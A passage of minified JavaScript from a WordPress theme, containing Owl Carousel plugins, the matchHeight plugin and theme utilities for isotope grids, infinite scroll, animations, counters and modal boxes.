o&&t(o).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),o&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==e.orientation?(this._core.state.orientation=e.orientation,!1):!0},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=o,this.next=o,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(t){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),o=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,a=this.core.settings.animateOut;this.core.current()!==this.previous&&(a&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),o.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(a).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),s&&n.addClass("animated owl-animated-in").addClass(s).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},n.prototype.play=function(t,o){return i.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},n.prototype.stop=function(){e.clearInterval(this.interval)},n.prototype.pause=function(){e.clearInterval(this.interval)},n.prototype.destroy=function(){var t,i;e.clearInterval(this.interval);for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){"use strict";var n=function(e){this._core=e,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),o=this._core.minimum();t.data=t.property.value>i?e>=i?o:i:t.property.value<o?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers)};n.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},n.prototype.initialize=function(){var e,i,o=this._core.settings;o.dotsData||(this._templates=[t("<div>").addClass(o.dotClass).append(t("<span>")).prop("outerHTML")]),o.navContainer&&o.dotsContainer||(this._controls.$container=t("<div>").addClass(o.controlsClass).appendTo(this.$element)),this._controls.$indicators=o.dotsContainer?t(o.dotsContainer):t("<div>").hide().addClass(o.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,o.dotsSpeed)},this)),e=o.navContainer?t(o.navContainer):t("<div>").addClass(o.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+o.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(o.navClass[0]).html(o.navText[0]).hide().prependTo(e).on("click",t.proxy(function(t){this.prev(o.navSpeed)},this)),this._controls.$next.addClass(o.navClass[1]).html(o.navText[1]).hide().appendTo(e).on("click",t.proxy(function(t){this.next(o.navSpeed)},this));for(i in this._overrides)this._core[i]=t.proxy(this[i],this)},n.prototype.destroy=function(){var t,e,i,o;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(o in this.overides)this._core[o]=this._overrides[o];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},n.prototype.update=function(){var t,e,i,o=this._core.settings,n=this._core.clones().length/2,s=n+this._core.items().length,a=o.center||o.autoWidth||o.dotData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++)(e>=a||0===e)&&(this._pages.push({start:t-n,end:t-n+a-1}),e=0,++i),e+=this._core.mergers(this._core.relative(t))},n.prototype.draw=function(){var e,i,o="",n=this._core.settings,s=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=s),this._controls.$next.toggleClass("disabled",s>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)o+=this._templates[this._core.relative(i)];this._controls.$indicators.html(o)}else e>0?(o=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(o)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},n.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},n.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},n.prototype.getPosition=function(e){var i,o,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),o=this._pages.length,e?++i:--i,i=this._pages[(i%o+o)%o].start):(i=this._core.relative(this._core.current()),o=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},n.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},n.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},n.prototype.to=function(e,i,o){var n;o?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,o){"use strict";var n=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),o=this._hashes[t]&&i.index(this._hashes[t])||0;return t?void this._core.to(o,!1,!0):!1},this))};n.Defaults={URLhashListener:!1},n.prototype.destroy=function(){var i,o;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(o in Object.getOwnPropertyNames(this))"function"!=typeof this[o]&&(this[o]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=n}(window.Zepto||window.jQuery,window,document),function(t){var e=-1,i=-1,o=function(t){return parseFloat(t)||0},n=function(e){var i=1,n=t(e),s=null,a=[];return n.each(function(){var e=t(this),n=e.offset().top-o(e.css("margin-top")),r=a.length>0?a[a.length-1]:null;null===r?a.push(e):Math.floor(Math.abs(s-n))<=i?a[a.length-1]=r.add(e):a.push(e),s=n}),a},s=function(e){var i={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(i,e):("boolean"==typeof e?i.byRow=e:"remove"===e&&(i.remove=!0),i)},a=t.fn.matchHeight=function(e){var i=s(e);if(i.remove){var o=this;return this.css(i.property,""),t.each(a._groups,function(t,e){e.elements=e.elements.not(o)}),this}return this.length<=1&&!i.target?this:(a._groups.push({elements:this,options:i}),a._apply(this,i),this)};a._groups=[],a._throttle=80,a._maintainScroll=!1,a._beforeUpdate=null,a._afterUpdate=null,a._apply=function(e,i){var r=s(i),l=t(e),c=[l],d=t(window).scrollTop(),h=t("html").outerHeight(!0),u=l.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),r.byRow&&!r.target&&(l.each(function(){var e=t(this),i=e.css("display");"inline-block"!==i&&"inline-flex"!==i&&(i="block"),e.data("style-cache",e.attr("style")),e.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),c=n(l),l.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(c,function(e,i){var n=t(i),s=0;if(r.target)s=r.target.outerHeight(!1);else{if(r.byRow&&n.length<=1)return void n.css(r.property,"");n.each(function(){var e=t(this),i=e.css("display");"inline-block"!==i&&"inline-flex"!==i&&(i="block");var o={display:i};o[r.property]="",e.css(o),e.outerHeight(!1)>s&&(s=e.outerHeight(!1)),e.css("display","")})}n.each(function(){var e=t(this),i=0;r.target&&e.is(r.target)||("border-box"!==e.css("box-sizing")&&(i+=o(e.css("border-top-width"))+o(e.css("border-bottom-width")),i+=o(e.css("padding-top"))+o(e.css("padding-bottom"))),e.css(r.property,s-i+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),a._maintainScroll&&t(window).scrollTop(d/h*t("html").outerHeight(!0)),this},a._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),o=i.attr("data-mh")||i.attr("data-match-height");o in e?e[o]=e[o].add(i):e[o]=i}),t.each(e,function(){this.matchHeight(!0)})};var r=function(e){a._beforeUpdate&&a._beforeUpdate(e,a._groups),t.each(a._groups,function(){a._apply(this.elements,this.options)}),a._afterUpdate&&a._afterUpdate(e,a._groups)};a._update=function(o,n){if(n&&"resize"===n.type){var s=t(window).width();if(s===e)return;e=s}o?-1===i&&(i=setTimeout(function(){r(n),i=-1},a._throttle)):r(n)},t(a._applyDataApi),t(window).bind("load",function(t){a._update(!1,t)}),t(window).bind("resize orientationchange",function(t){a._update(!0,t)})}(jQuery),jQuery.noConflict();var get_scroll=0;!function(t){"use strict";var e=window.FINTHEME||{};window.FINTHEME=e,e.CommonUtils=function(){t("a").hover(function(){t(this).attr("data-title",t(this).attr("title")),t(this).removeAttr("title")},function(){t(this).attr("title",t(this).attr("data-title"))})},e.IsotopeLayout=function(){if(t(".zozo-isotope-layout").length>0){var i,o,n=[],s=[],a=[],r=[],l=[],c=[],d=[],h=t(".zozo-isotope-filters"),u=".isotope-post",p=t("body").hasClass("rtl")?!1:!0;t(".zozo-isotope-layout").each(function(){var e,i,o,h=t(this).data();e=void 0!==h.lg?t(this).attr("data-lg"):"1000",i=void 0!==h.md?t(this).attr("data-md"):"600",o=void 0!==h.sm?t(this).attr("data-sm"):"480",r.push(e),l.push(i),c.push(o),d.push(t(".post-inside-wrapper.animate_when_almost_visible",this).length>0?0:"0.5s"),"metro"==h.type?s.push(!0):s.push(!1),void 0!==h.layout?a.push(h.layout):a.push("masonry"),n.push(t(this))});var f=function(e){t(n[e]).width("");var a=(t(n[e]).data("gutter"),t(n[e]).width()),d=12,h=0;h=t("html.firefox").length?Math.floor(a/d):a/d,i=t(n[e]).find(".isotope-post"),o=parseInt(t(n[e]).find(".post-inside-wrapper").css("margin-top"));for(var u=0,p=i.length;p>u;u++){var f=t(i[u]),m=f.attr("class").match(/post-iso-w(\d{0,2})/),g=f.attr("class").match(/post-iso-h(\d{0,2})/);if(a>=l[e]&&a<r[e]){if(void 0!==m[1])switch(parseInt(m[1])){case 5:case 4:case 3:s[e]&&(g[1]=6*g[1]/m[1]),m[1]=6;break;case 2:case 1:s[e]&&(g[1]=3*g[1]/m[1]),m[1]=3;break;default:s[e]&&(g[1]=12*g[1]/m[1]),m[1]=12}}else if(a>=c[e]&&a<l[e]){if(void 0!==m[1])switch(parseInt(m[1])){case 5:case 4:case 3:case 2:case 1:s[e]&&(g[1]=6*g[1]/m[1]),m[1]=6;break;default:s[e]&&(g[1]=12*g[1]/m[1]),m[1]=12}}else a<c[e]&&void 0!==m[1]&&(m[1]=12,s[e]&&(g[1]=12));var v=parseInt(t(n[e]).data("gutter")),y=m?h*m[1]:h;g?Math.ceil(2*Math.ceil(h/2)*g[1])-o:h;y>=a?f.css({width:a,paddingRight:v}):f.css({width:y,paddingRight:v}),t(n[e]).css({"margin-top":"-"+v+"px","margin-right":"-"+v+"px"})}return h},m=function(){for(var e=0,i=n.length;i>e;e++){var o=t(n[e]).closest(t(".zozo-isotope-grid-system")),s=o.attr("id"),r=a[e];parseInt(t(n[e]).data("gutter"));t(n[e]).isotope({itemSelector:u,layoutMode:r,transitionDuration:d[e],masonry:{columnWidth:f(e)},vertical:{horizontalAlignment:.5},sortBy:"original-order",isOriginLeft:p}).on("layoutComplete",g(t(n[e]),0)),t(n[e]).hasClass("posts-isotope-infinite")&&t(n[e]).infinitescroll({navSelector:"#"+s+" ul.pagination",nextSelector:"#"+s+" ul.pagination li a.next",itemSelector:"#"+s+" .zozo-isotope-layout .isotope-post",animate:!1,behavior:"local",debug:!1,loading:{selector:"#"+s+".zozo-blog-posts-wrapper .zozo-blog-pagination-wrapper",speed:100,finished:void 0,msg:null,img:fintheme_js_vars.zozo_template_uri+"/images/ajax-loader.gif",msgText:""},errorCallback:function(){var e=t(this).closest(".zozo-blog-posts-wrapper");t("ul.pagination",e).attr("style","display:none !important")}},function(e,i){var o=t(this),n=(o.closest(".zozo-blog-posts-wrapper").attr("id"),o.closest(".zozo-blog-posts-wrapper").find("ul.pagination")),s=t("a.page-numbers:not('.current, .next, .prev'):last",n).text();n.hide(),void 0!=s&&i.state.currPage==s&&(n.hide(),t(window).unbind(".infscr")),o.isotope("reloadItems",g(o,e.length))})}},g=function(i,o){i.css("opacity",1),i.closest(".zozo-isotope-grid-system").find(".zozo-pagination-wrapper").css("opacity",1),setTimeout(function(){window.dispatchEvent(e.boxEvent),"undefined"!=typeof t.fn.mediaelementpfintheme&&t.isFunction(t.fn.mediaelementpfintheme)&&t(i).find("audio,video").each(function(){t(this).mediaelementpfintheme({pauseOtherPfinthemes:!1})}),t(i).find("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:!1,deeplinking:!1}),t(i).find(".owl-carousel").length?(e.owlCarousel(t(i).find(".zozo-owl-wrapper")),window.dispatchEvent(e.resizeEvent),setTimeout(function(){v(t(".isotope-post",i),o,!0,i)},200)):v(t(".isotope-post",i),o,!0,i)},100)},v=function(e,i,o,n){var s=e.length-i,a=0;return 1==n.closest(".owl-item").length?!1:void t.each(e,function(e,n){var r=t("> .post-inside-wrapper",n);n[0]&&(n=n[0]),r.hasClass("animate_when_almost_visible")&&!r.hasClass("force-anim")?new Waypoint({element:n,handler:function(){var n=t("> .post-inside-wrapper",this.element),r=t(this.element),l=r.index(),c=o?0!==i?l-s:l:e,d=parseInt(n.attr("data-delay"));isNaN(d)&&(d=100),c-=a;var h=setTimeout(function(){n.removeClass("zoom-reverse").addClass("start_animation"),a=r.index()},c*d);r.data("objTimeout",h),this.destroy()},offset:"100%"}):r.hasClass("force-anim")?r.addClass("start_animation"):r.css("opacity",1),e++})};if(t(".zozo-isotope-pagination").length>0){var y=void 0!=h?h.outerHeight(!0)-t("a",h).first().height():0;t(".zozo-isotope-grid-system").on("click",".pagination a",function(e){e.preventDefault();var i=t(this).closest(".zozo-isotope-grid-system");t("html, body").animate({scrollTop:i.offset().top-y},1e3,"easeInOutQuad"),w(t(this)),e.preventDefault()})}h.on("click","a",function(e){var i=t(this),o=(i.closest(".zozo-isotope-filters"),i.attr("data-filter")),n=i.closest(".zozo-isotope-grid-system").find(t(".zozo-isotope-layout")),s=n.data().isotope.options.transitionDuration,a=300,r=[];i.hasClass("active")||(void 0!==o?(t.each(t("> .isotope-post > .post-inside-wrapper",n),function(e,i){var o=t(i).parent(),n=o.data("objTimeout");n&&(t(i).removeClass("zoom-reverse").removeClass("start_animation"),clearTimeout(n)),0==s&&(t(i).hasClass("animate_when_almost_visible")?t(i).addClass("zoom-reverse").removeClass("start_animation"):t(i).addClass("animate_when_almost_visible zoom-reverse zoom-anim force-anim"))}),setTimeout(function(){n.isotope({filter:function(){var e=t(this),i="*"==o||e.hasClass(o);return i&&r.push(e),i}}),t(".post-inside-wrapper.zoom-reverse",n).removeClass("zoom-reverse")},a),0==s&&n.isotope("once","arrangeComplete",function(){setTimeout(function(){v(r,0,!1,n)},100)})):(t.each(t("> .isotope-post > .post-inside-wrapper",n),function(e,i){var o=t(i).parent(),n=o.data("objTimeout");n&&(t(i).removeClass("zoom-reverse").removeClass("start_animation"),clearTimeout(n)),0==s&&(t(i).hasClass("animate_when_almost_visible")?t(i).addClass("zoom-reverse").removeClass("start_animation"):t(i).addClass("animate_when_almost_visible zoom-reverse zoom-anim force-anim"))}),n.parent().addClass("isotope-loading"),w(i))),e.preventDefault()});var w=function(e){var i=e.is("a")?e.attr("href"):location,o=e.is("a")?e.closest(t(".zozo-isotope-grid-system")):e,n=o.find(t(".zozo-isotope-wrapper")),s=o.find(t(".zozo-pagination-wrapper")),a=o.find(t(".zozo-isotope-layout")),r=o.attr("id");e.is("a")&&history.pushState({myIsotope:!0},document.title,i),t.ajax({url:i}).done(function(e){var i=t(e).find("#"+r+" .zozo-isotope-layout").html(),o=t(e).find("#"+r+" .pagination");n.addClass("isotope-reloaded"),setTimeout(function(){n.removeClass("isotope-loading"),n.removeClass("isotope-reloaded")},500),t.each(t("> .isotope-post > .post-inside-wrapper",a),function(e,i){var o=t(i).parent(),n=o.data("objTimeout");n&&(t(i).removeClass("zoom-reverse").removeClass("start_animation"),clearTimeout(n)),t(i).hasClass("animate_when_almost_visible")?t(i).addClass("zoom-reverse").removeClass("start_animation"):t(i).addClass("animate_when_almost_visible zoom-reverse zoom-in force-anim")}),setTimeout(function(){a.data("isotope")&&a.html(i).isotope("reloadItems",g(a,0))},300),t(".pagination",s).remove(),s.append(o)})};h.each(function(e,i){var o=t(i);o.on("click","a",function(){o.find(".active").removeClass("active"),t(this).addClass("active")})}),window.addEventListener("boxResized",function(e){t.each(t(".zozo-isotope-layout"),function(e,i){var o=t(this).data("layout");void 0===o&&(o="masonry"),t(this).data("isotope")&&(t(this).isotope({itemSelector:u,layoutMode:o,transitionDuration:d[e],masonry:{columnWidth:f(e)},vertical:{horizontalAlignment:.5},sortBy:"original-order",isOriginLeft:p}),t(this).isotope("unbindResize")),t(this).find(".mejs-video,.mejs-audio").each(function(){t(this).trigger("resize")})})},!1),m()}},e.owlCarousel=function(i){function o(e){t(".owl-dots, .owl-prev, .owl-next",e).on({mouseenter:function(){t(e).addClass("owl-mouseenter"),t(e).trigger("stop.owl.autoplay")},mouseleave:function(){t(e).removeClass("owl-mouseenter"),t(e).trigger("play.owl.autoplay")}})}function n(e,i){var o=e.find(".owl-item:not([data-video])"),n=e.find(".owl-item .owl-video-wrapper"),s=0,a=i?i:"auto"!=o.css("width")?o.css("width"):o.innerWidth();o.each(function(){var e=t(this).innerHeight();e>s&&(s=e)}),n.css({height:s,width:a})}var s,a=t('.owl-carousel-container > [class*="owl-carousel"]',i),r={};a.each(function(){var i=t(this).attr("id"),a=t(("#"+i).toString());r.id=i,r.items=1,r.columns=3,r.slideby=1,r.fade=!1,r.nav=!1,r.navmobile=!1,r.navskin="light",r.navspeed=400,r.dots=!1,r.dotsmobile=!1,r.loop=!1,r.autoplay=!1,r.timeout=3e3,r.autoheight=!1,r.margin=0,r.lg=1,r.md=1,r.sm=1,r.xs=1,r.lazyload=!1,t.each(t(this).data(),function(t,e){r[t]=e}),r.navskin=" style-"+r.navskin,a.on("initialized.owl.carousel",function(i){var s=t(i.currentTarget),a=s.data("timer-id");a&&clearTimeout(a),s.addClass("showControls");var r=setTimeout(function(){s.closest(".owl-carousel-container").removeClass("owl-carousel-loading")},350);s.data("timer-id",r);t(document).scrollTop();if(!e.isMobile){t(i.currentTarget).data("autoplay")&&t(i.currentTarget).trigger("stop.autoplay.owl");new Waypoint.Inview({element:t(i.currentTarget)[0],enter:function(e){var i=t(this.element);i.data("autoplay")&&setTimeout(function(){i.trigger("play.owl.autoplay",[100])},500)},exited:function(){t(this.element).data("autoplay")&&t(this.element).trigger("stop.owl.autoplay")}})}var l=t(i.currentTarget).find("> .owl-stage-outer > .owl-stage > .owl-item")[i.item.index],c=(t(l).attr("data-index"),t(i.currentTarget));c.closest(".zozo-owl-slider").addClass("slider-loaded"),setTimeout(function(){t(i.currentTarget).closest(".zozo-owl-slider").length&&t(i.currentTarget).data("autoplay")&&o(i.currentTarget)},500),n(t(this))}),a.on("resized.owl.carousel",function(i){t(this).closest(".nested-carousel").length&&setTimeout(function(){window.dispatchEvent(e.boxEvent)},200),n(t(this))}),a.on("change.owl.carousel",function(t){}),a.on("changed.owl.carousel",function(e){if(s!=e.timeStamp){t(document).scrollTop(),t(e.currentTarget).find("> .owl-stage-outer > .owl-stage > .owl-item")[null!=e.item.index?e.item.index:0]}s=e.timeStamp}),a.on("translate.owl.carousel",function(e){t(e.currentTarget).addClass("owl-translating")}),a.on("translated.owl.carousel",function(e){var i=t(e.currentTarget).find("> .owl-stage-outer > .owl-stage > .owl-item")[e.item.index];t(i).attr("data-index")}),a.owlCarousel({items:r.items,slideBy:r.slideby,animateOut:1==r.fade?"fadeOut":null,nav:r.nav,dots:r.dots,loop:r.loop,margin:r.margin,video:!0,lazyLoad:r.lazyload,autoWidth:!1,autoplay:r.autoplay,autoplayTimeout:r.timeout,autoplaySpeed:r.navspeed,autoplayHoverPause:t(this).closest(".zozo-owl-slider").length?!1:!0,autoHeight:t(this).hasClass("owl-height-equal")||t(this).hasClass("owl-height-auto")?!0:r.autoheight,rtl:t("body").hasClass("rtl")?!0:!1,fluidSpeed:!0,navSpeed:r.navspeed,navClass:["owl-prev"+r.navskin,"owl-next"+r.navskin],navText:['<div class="owl-nav-container"><i class="fa fa-angle-left"></i></div>','<div class="owl-nav-container"><i class="fa fa-angle-right"></i></div>'],
navContainer:r.nav?a:!1,responsiveClass:!0,responsive:{0:{items:r.xs,nav:r.navmobile,dots:r.dotsmobile},480:{items:r.sm,nav:r.navmobile,dots:r.dotsmobile},768:{items:r.md,nav:r.navmobile,dots:r.dotsmobile},992:{items:r.items}}}),window.dispatchEvent(e.resizeEvent)})},e.VcAnimations=function(){window.waypoint_animation||(window.waypoint_animation=function(){t.each(t(".wpb_animate_when_almost_visible:not(.wpb_start_animation)"),function(e,i){var o=!0;o&&new Waypoint({element:i,handler:function(){var e=t(this.element),i=(e.index(),e.attr("data-delay"));void 0==i&&(i=0),setTimeout(function(){e.addClass("wpb_start_animation")},i),this.destroy()},offset:"90%"})})}),setTimeout(function(){window.waypoint_animation()},100)},e.VcProgressBar=function(){window.vc_progressbar_animation=function(){t.each(t(".vc_progress_bar .vc_single_bar"),function(e,i){var o=!0;o&&new Waypoint({element:i,handler:function(){var e=t(this.element),i=e.index(),o=e.find(".vc_bar"),n=o.data("percentage-value");setTimeout(function(){o.css({width:n+"%"})},200*i),this.destroy()},offset:"85%"})})},window.vc_progressbar_animation()},e.VcCounter=function(){window.vc_counter_animation=function(){t.each(t(".zozo-counter-wrapper .zozo-count-number"),function(e,i){var o=!0;o&&new Waypoint({element:i,handler:function(){var e=t(this.element),i=e.index(),o=e.find(".counter"),n=e.data("count");setTimeout(function(){o.countTo({from:1,to:n,speed:4e3,refreshInterval:50})},200*i),this.destroy()},offset:"85%"})})},window.vc_counter_animation()},e.blogInfiniteScroll=function(){t(".zozo-posts-container.posts-infinite").length>0&&t(".zozo-posts-container.posts-infinite").each(function(){var i=t(this),o=t(i).parent(t(".zozo-blog-posts-wrapper")),n=o.attr("id");t(i).infinitescroll({navSelector:"#"+n+" ul.pagination",nextSelector:"#"+n+" ul.pagination li a.next",itemSelector:"#"+n+" .zozo-posts-container .post",animate:!1,behavior:"local",debug:!1,loading:{selector:"#"+n+".zozo-blog-posts-wrapper .zozo-blog-pagination-wrapper",speed:100,finished:void 0,msg:null,img:fintheme_js_vars.zozo_template_uri+"/images/ajax-loader.gif",msgText:""},errorCallback:function(){var e=t(this).closest(".zozo-blog-posts-wrapper");t(".ul.pagination",e).attr("style","display:none !important")}},function(i,o){var n=t(this),s=(n.closest(".zozo-blog-posts-wrapper").attr("id"),n.closest(".zozo-blog-posts-wrapper").find("ul.pagination")),a=t("a.page-numbers:not('.current, .next, .prev'):last",s).text();s.hide(),void 0!=a&&o.state.currPage==a&&(s.hide(),t(window).unbind(".infscr")),n.css("opacity",1),setTimeout(function(){"undefined"!=typeof t.fn.mediaelementpfintheme&&t.isFunction(t.fn.mediaelementpfintheme)&&t(n).find("audio,video").each(function(){t(this).mediaelementpfintheme({pauseOtherPfinthemes:!1})}),t(n).find("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:!1,deeplinking:!1}),t(n).find(".owl-carousel").length&&e.owlCarousel(t(n).find(".zozo-owl-wrapper"))},100)})})},e.PortfolioSmartMenuNew=function(){window.PortfolioFilterSmartmenuNew=function(){t.each(t(".zozo-isotope-filters .zozo-smartmenu"),function(){var e=0;t(this).find("a > .sub-arrow").on("click",function(i){i.preventDefault();var o=t(this).parent().parent().parent(".smart-sub-menu").find("li").filter(":not(.first-element)");return 0===e?(o.slideDown(240,"easeOutQuad"),t(this).addClass("highlighted"),e=1):1==e&&(o.slideUp(240,"easeOutQuad"),t(this).removeClass("highlighted"),e=0),!1})})},window.PortfolioFilterSmartmenuNew()},e.VcCustomCss=function(){window.VcCustomCssInit=function(){var e="";t.each(t(".zozo-vc-custom-css"),function(){e+=t(this).data("css"),t(this).remove()}),null!==e&&t("head").append('<style type="text/css" data-type="zozo_vc_custom_css">'+e+"</style>")},window.VcCustomCssInit()},e.VcModalBox=function(){window.VcModalBoxInit=function(){function e(e){var i="div.zozo-vc-modal-overlay."+e,o=document.querySelector(i),n=t(i);if(n.hasClass("zozo-modal-open")){n.removeClass("zozo-modal-open"),n.addClass("zozo-modal-close");var s=function(t){if(r.transitions){if("visibility"!==t.propertyName)return;this.removeEventListener(a,s)}n.removeClass("zozo-modal-close")};r.transitions?(o.addEventListener(a,s),n.removeClass("zozo-modal-close"),l>c&&t("html").css({overflow:"auto"})):s()}else n.hasClass("zozo-modal-close")||n.addClass("zozo-modal-open");var l=n.find(".zozo_vc_modal").outerHeight(),c=t(window).outerHeight();l>c&&t("html").css({overflow:"hidden"})}function i(e){var 